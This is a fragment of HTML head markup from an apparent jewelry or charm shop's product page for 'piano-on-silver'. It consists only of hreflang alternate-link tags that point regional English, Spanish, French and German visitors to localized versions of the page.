<link rel="alternate" hreflang="es-GF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GH" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GH" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GH" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GH" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GL" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GL" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GL" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GL" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GP" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GP" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GP" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GP" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GQ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GQ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GQ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GQ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GT" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GT" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GT" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GT" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-HN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-HN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-HN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-HN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-HR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-HR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-HR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-HR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-HT" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-HT" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-HT" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-HT" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ID" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ID" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ID" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ID" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-IL" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-IL" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-IL" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-IL" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-IM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-IM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-IM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-IM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-IN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-IN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-IN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-IN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-IO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-IO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-IO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-IO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-IQ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-IQ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-IQ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-IQ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-IS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-IS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-IS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-IS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-JE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-JE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-JE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-JE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-JM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-JM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-JM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-JM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-JO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-JO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-JO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-JO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KH" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KH" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KH" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KH" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KI" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KI" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KI" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KI" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-KZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-KZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-KZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-KZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LB" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LB" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LB" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LB" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LT" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LT" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LT" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LT" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LV" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LV" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LV" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LV" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-LY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-LY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-LY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MD" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MD" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MD" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MD" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ME" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ME" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ME" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ME" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ML" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ML" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ML" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ML" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MQ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MQ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MQ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MQ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MT" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MT" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MT" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MT" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MU" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MU" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MU" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MU" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MV" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MV" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MV" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MV" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-MZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-MZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-MZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-MZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NI" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NI" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NI" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NI" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NP" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NP" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NP" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NP" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-NU" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-NU" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-NU" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-NU" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-OM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-OM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-OM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-OM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PH" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PH" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PH" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PH" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-PY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-PY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-PY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-PY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-QA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-QA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-QA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-QA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-RE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-RE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-RE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-RE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-RS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-RS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-RS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-RS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-RU" href="https://charmsoff.com/products/piano-on-silver">
